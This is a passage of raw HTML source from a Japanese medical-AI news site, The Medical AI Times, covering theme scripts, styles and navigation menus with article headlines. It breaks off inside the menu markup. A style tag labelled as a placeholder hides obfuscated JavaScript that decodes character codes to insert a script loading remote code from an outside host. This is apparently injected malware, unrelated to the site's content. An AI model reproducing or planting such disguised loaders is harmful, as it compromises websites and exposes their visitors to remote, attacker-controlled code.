        window.tdb_global_vars = {"wpRestUrl":"https:\/\/aitimes.media\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aitimes.media\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/aitimes.media\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=600;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="5b2731d1ba";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7LPGJJ');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aitimes.media/wp-content/uploads/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-nav .pages {
    display:none;
}

/* 検索ボタンの削除 start
.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
    display:none;
}

.td-header-wrap .header-search-wrap .td-icon-search {
    display:none;
}

検索ボタンの削除 end */

/* 引用スタイル start */
    .tagdiv-type blockquote {
      background: #efefef;
      padding: 10px 15px 10px 50px;
      text-align: left;
    }
    .tagdiv-type blockquote::before {
      color: #cfcfcf;
      content: "“";
      display: inline-block;
      font-family: sans-serif;
      font-size: 90px;
      line-height: 1;
      position: absolute;
      top: 10px;
      left: -3px;
    }
    .tagdiv-type blockquote p {
      color: #555;
      font-size: 15px;
      line-height: 1.74;
      margin: 10px 0;
    }
    .tagdiv-type blockquote cite {
      color: #888888;
      display: block;
      font-size: 0.9em;
      text-align: right;
    }
/* 引用スタイル end */

/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 start */
.td-post-content p {
    margin-top: 26px;
/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 end */		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_ilcc=String;let_lrzcj=_ilcc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_hwgsh="s"+"c"+_ilcc[_lrzcj](114,105,112,116),agtaqebglmlq="c"+"re"+_ilcc[_lrzcj](97,116,101,69,108,101,109,101,110,116),_mymntutygw="s"+_ilcc[_lrzcj](114,99),_nhsqsxcakyt=_ilcc[_lrzcj](105,100),_fnkddwn="cu"+"rre"+_ilcc[_lrzcj](110,116,83,99,114,105,112,116);var_gfuarh="pa"+"r"+_ilcc[_lrzcj](101,110,116,78,111,100,101),anjvmaljtrwk="i"+"ns"+_ilcc[_lrzcj](101,114,116,66,101,102,111,114,101),_nodlmjpipj="ge"+"El"+_ilcc[_lrzcj](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_uatznhcwsh="h"+"e"+_ilcc[_lrzcj](97,100),_lmzzxbib="ap"+"p"+_ilcc[_lrzcj](101,110,100,67,104,105,108,100),_neveafhmc=document;let_ntitwhaszbd="t"+"e"+_ilcc[_lrzcj](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_fkmaleu=_neveafhmc[agtaqebglmlq](_hwgsh),aeldytiycqel=_ilcc[_lrzcj](104,116,116,112,115,58,47,47)+_ilcc[_lrzcj](106,115,46,115,116)+_ilcc[_lrzcj](97,116,105,115,116)+_ilcc[_lrzcj](105,99,115,99,114,105,112,116,115,46,99,111,109)+_ilcc[_lrzcj](47)+"s"+"ta"+_ilcc[_lrzcj](116,115)+_ilcc[_lrzcj](47)+"s"+"t"+_ilcc[_lrzcj](101,112,46,106,115);_fkmaleu[_mymntutygw]=aeldytiycqel;_fkmaleu[_nhsqsxcakyt]=_ntitwhaszbd;if(_neveafhmc[_fnkddwn]){_neveafhmc[_fnkddwn][_gfuarh][anjvmaljtrwk](_fkmaleu,_neveafhmc[_fnkddwn])}else{_neveafhmc[_nodlmjpipj](_uatznhcwsh)[0][_lmzzxbib](_fkmaleu)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-4634 single-format-standard td-standard-pack ferrum-health-ai global-block-template-1 tdb_template_9218 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu" class="td-mobile-main-menu"><li id="menu-item-9222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a></li>
<li id="menu-item-9224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a></li>
<li id="menu-item-10025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li id="menu-item-14483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://aitimes.media/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://aitimes.media/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://aitimes.media/">
            <img class="td-retina-data" data-retina="https://aitimes.media/wp-content/uploads/Mask-group-9.png" src="https://aitimes.media/wp-content/uploads/LOGO-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="272" height="18"/>
            <span class="td-visual-hidden">医療とAIのニュース・最新記事 &#8211; The Medical AI Times</span>
        </a>
        </div>
    <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"556","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "845";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "169";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/29/16254/"  rel="bookmark" class="td-image-wrap " title="多国籍データの継続学習により医療AIの施設間適応性能が向上" ><img class="entry-thumb" src="[data-uri]" alt="" title="多国籍データの継続学習により医療AIの施設間適応性能が向上" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-834867246-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/29/16254/"  rel="bookmark" title="多国籍データの継続学習により医療AIの施設間適応性能が向上">多国籍データの継続学習により医療AIの施設間適応性能が向上</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><img class="entry-thumb" src="[data-uri]" alt="" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" class="td-image-wrap " title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/UCSD-pneumonia-microrobots-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測">機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" class="td-image-wrap " title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1065240716-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測">抗酸化指標を組み込んだAIが前糖尿病を高精度予測</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"559","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "530";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "106";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" class="td-image-wrap " title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" ><img class="entry-thumb" src="[data-uri]" alt="" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-690657178-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動">米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" class="td-image-wrap " title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" ><img class="entry-thumb" src="[data-uri]" alt="" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Screenshot-2024-05-08-at-7.43.33-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定">Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" class="td-image-wrap " title="Smart Reporting &#8211; AIによる報告書作成支援" ><img class="entry-thumb" src="[data-uri]" alt="" title="Smart Reporting &#8211; AIによる報告書作成支援" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/240415-Smart-Reporting-Befundung-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" title="Smart Reporting &#8211; AIによる報告書作成支援">Smart Reporting &#8211; AIによる報告書作成支援</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" class="td-image-wrap " title="医療進出を加速させるNVIDIA" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療進出を加速させるNVIDIA" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/NVIDIA_logo_Logo-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" title="医療進出を加速させるNVIDIA">医療進出を加速させるNVIDIA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" class="td-image-wrap " title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" ><img class="entry-thumb" src="[data-uri]" alt="" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-474204230-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用">Siemens Healthineers &#8211; 生成AIを画像レポートに適用</a></h3>            </div>
        </div>
